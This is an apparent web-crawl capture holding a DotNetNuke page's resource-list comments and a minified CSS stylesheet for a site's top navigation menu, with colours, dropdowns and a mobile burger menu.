    <!--CDF(Javascript|/js/dnncore.js?cdv=132)--><!--CDF(Javascript|/js/dnn.modalpopup.js?cdv=132)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=132)--><!--CDF(Css|/Portals/_default/Skins/Galore/skin.css?cdv=132)--><!--CDF(Css|/Portals/0-System/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/_default/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/_default/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/_default/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/_default/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/_default/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/_default/Containers/Galore/container.css?cdv=132)--><!--CDF(Css|/Portals/0/portal.css?cdv=132)--><!--CDF(Javascript|/js/dnn.js?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNNews/Templates/_default/Ozone/Ozone.css?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNNews/Templates/_default/Ozone/StylesCSS/custom_s2nhodbrp3m.css?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/newstickerrotator/static/themes/BlogTwo/BlogTwo.css?cdv=132)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/controls/newstickerrotator/static/js/jquery.newsticker.min.js?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/newstickerrotator/static/themes/NewsOne/NewsOne.css?cdv=132)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/js/eds1.8.2.js?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/rateit/css/rateit.css?cdv=132)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/js/jquery.rateit.js?cdv=132)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/js/jquery.cookie.js?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/common/common.css?cdv=132)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/fluidvids_2_3_0/fluidvids_custom.min.js?cdv=132)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/js/swfobject.js?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/flowplayer/skin/minimalist.css?cdv=132)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/flowplayer/flowplayer_1.8.min.js?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/audiojs/audiogallery.css?cdv=132)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/audiojs/audio.min.js?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNnews/Templates/_default/Triumph/Triumph.css?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNnews/Templates/_default/Triumph/StylesCSS/custom_slrau5epckw.css?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/smbLight/themes/modern/modern.css?cdv=132)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/imagesLoaded/imagesLoaded_3.1.4.min.js?cdv=132)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/smbLight/js/smbLight-1.3_1.8.js?cdv=132)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/hammerjs/hammer.2.0.4.min.js?cdv=132)--><!--CDF(Css|/DesktopModules/EasyDNNMailChimp/Themes/EDMCNewsTwo.css?cdv=132)--><!--CDF(Javascript|/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=132)--><!--CDF(Javascript|/Resources/Shared/Scripts/dnn.jquery.js?cdv=132)--><!--CDF(Javascript|/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=132)--><!--CDF(Javascript|/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=132)--><!--CDF(Javascript|/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=132)--><!--CDF(Javascript|/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=132)-->
    

  
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://7km.net/common/css/topmenu/style.min.css?cdv=132
body_size: 7151
content:
@import"https://fonts.googleapis.com/css2?family=Rubik:wght@400;500;600&display=swap";:root{--color-black: hsl(0, 0%, 10%);--color-white: hsl(0, 0%, 100%);--color-darken: hsl(0, 0%, 20%);--color-pink-100: hsl(336, 95%, 94%);--color-pink-200: hsl(338, 91%, 87%);--color-pink-300: hsl(339, 90%, 81%);--color-pink-400: hsl(339, 88%, 74%);--color-pink-500: hsl(339, 82%, 67%);--color-pink-600: hsl(339, 76%, 59%);--color-pink-700: hsl(339, 67%, 52%);--color-pink-800: hsl(339, 68%, 45%);--color-pink-900: hsl(339, 69%, 38%);--shadow-small: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);--shadow-medium: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);--shadow-large: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05)}*,*::before,*::after{padding:0;margin:0;-webkit-box-sizing:border-box;box-sizing:border-box;list-style:none;list-style-type:none;text-decoration:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility}html{font-size:100%;-webkit-box-sizing:inherit;box-sizing:inherit;scroll-behavior:smooth}body{font-family:"Segoe UI",Tahoma,Geneva,Verdana,sans-serif;font-size:1rem;font-weight:400;line-height:1.5;color:var(--color-black);background:var(--color-white)}a,button{font-family:inherit;font-size:inherit;line-height:inherit;cursor:pointer;border:none;outline:none;background:none}img,video{display:block;max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}img{image-rendering:-webkit-optimize-contrast;image-rendering:-moz-crisp-edges;image-rendering:crisp-edges}.container{max-width:75rem;height:auto;margin:0 auto;padding:0 1.25rem}.brand{font-family:"Rubik",sans-serif;font-size:1.625rem;font-weight:600;line-height:1.25;letter-spacing:-1px;color:var(--color-pink-600);text-transform:uppercase}.header{position:fixed;top:0;left:0;width:100%;height:auto;z-index:100;margin:0 auto;background:var(--color-white);-webkit-box-shadow:var(--shadow-medium);box-shadow:var(--shadow-medium)}.header .wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:2rem;max-width:100%;height:4rem;margin:0 auto}.header .menu>.menu-item{position:relative;display:inline-block;margin:0 .75rem}.header .menu>.menu-item>a{display:block;font-family:inherit;font-size:1rem;font-weight:500;line-height:inherit;padding:1rem 0;border:none;outline:none;color:var(--color-black);text-transform:capitalize;-webkit-transition:all .35s ease;transition:all .35s ease}.header .menu>.menu-item>a .expand{position:relative;display:inline-block;width:.75rem;height:.75rem;margin-left:.35rem;pointer-events:none;border:none;outline:none}.header .menu>.menu-item>a .expand:before,.header .menu>.menu-item>a .expand:after{position:absolute;-webkit-box-sizing:inherit;box-sizing:inherit;content:"";top:50%;left:50%;width:100%;height:2px;background:var(--color-black);-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-transition:all .35s ease;transition:all .35s ease}.header .menu>.menu-item:hover>a{color:var(--color-pink-700)}.header .menu>.menu-item:hover>a .expand::before,.header .menu>.menu-item:hover>a .expand::after{background:var(--color-pink-700)}.header .menu>.menu-item>a .expand::after{-webkit-transform:translate(-50%, -50%) rotate(-90deg);transform:translate(-50%, -50%) rotate(-90deg)}.header .menu>.menu-item>.sub-menu>.menu-item>a:hover{color:var(--color-pink-700)}.header .menu>.menu-item>.sub-menu{position:absolute;top:100%;left:-1rem;width:13rem;height:auto;padding:.75rem 0;border:none;outline:none;opacity:0;visibility:hidden;border-top:3px solid var(--color-pink-600);background:var(--color-white);-webkit-box-shadow:var(--shadow-medium);box-shadow:var(--shadow-medium);-webkit-transform:translateY(1rem);transform:translateY(1rem);-webkit-transition:all .35s ease;transition:all .35s ease}.header .menu>.menu-item>.sub-menu>.menu-item{display:block}.header .menu>.menu-item>.sub-menu>.menu-item>a{display:block;font-family:inherit;font-size:1rem;font-weight:500;line-height:inherit;padding:.5rem 1.25rem;color:var(--color-black);text-transform:capitalize;-webkit-transition:all .35s ease;transition:all .35s ease}.header .burger{position:relative;cursor:pointer;display:none;width:1.75rem;height:1rem;margin-top:-0.25rem;outline:none;opacity:0;visibility:hidden;background:none;-webkit-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:all .35s ease;transition:all .35s ease}.header .burger-line{position:absolute;display:block;width:100%;height:2px;left:0;border:none;outline:none;opacity:1;border-radius:.25rem;background:var(--color-black);-webkit-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:all .25s ease;transition:all .25s ease}.header .burger-line:nth-child(1){top:0}.header .burger-line:nth-child(2),.header .burger-line:nth-child(3){top:.5rem}.header .burger-line:nth-child(4){top:1rem}.header .overlay{position:fixed;top:0;left:0;height:100%;width:100%;z-index:100;opacity:0;visibility:hidden;background:rgba(0,0,0,.65);-webkit-transition:all .35s ease;transition:all .35s ease}@media only screen and (min-width: 993px){.header .menu>.menu-item-child:hover>.sub-menu{display:block;opacity:1;visibility:visible;-webkit-transform:translateY(0);transform:translateY(0)}.header .menu>.menu-item-child:hover>a .expand::after{-webkit-transform:translate(-50%, -50%) rotate(0deg);transform:translate(-50%, -50%) rotate(0deg)}}@media only screen and (max-width: 992px){.header .overlay.active{display:block;opacity:1;visibility:visible}.header .navbar{position:fixed;top:0;left:-100%;width:75%;height:100%;z-index:999;opacity:0;overflow-y:auto;visibility:hidden;background:var(--color-white);-webkit-box-shadow:var(--shadow-medium);box-shadow:var(--shadow-medium);-webkit-transition:all .5s ease;transition:all .5s ease}.header .navbar.active{left:0rem;opacity:1;visibility:visible}.header .menu{width:100%;height:auto;margin:1rem 0}.header .menu>.menu-item{display:block;margin:0}.header .menu>.menu-item-child>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header .menu>.menu-item>a{padding:.625rem 1.25rem;color:var(--color-black)}.header .menu>.menu-item>a .expand::before,.header .menu>.menu-item>a .expand::after{background:var(--color-black)}.header .menu>.menu-item-child.active>a .expand:after{-webkit-transform:translate(-50%, -50%) rotate(0deg);transform:translate(-50%, -50%) rotate(0deg)}.header .menu>.menu-item>.sub-menu{position:relative;top:auto;left:auto;width:100%;max-height:0;padding:0px;border:none;outline:none;opacity:1;overflow:hidden;visibility:visible;background:transparent;-webkit-box-shadow:none;box-shadow:none;-webkit-transform:translateY(0px);transform:translateY(0px)}.header .menu>.menu-item>.sub-menu>.menu-item>a{padding:.625rem 2rem;color:var(--color-black)}.header .burger{display:block;opacity:1;visibility:visible}}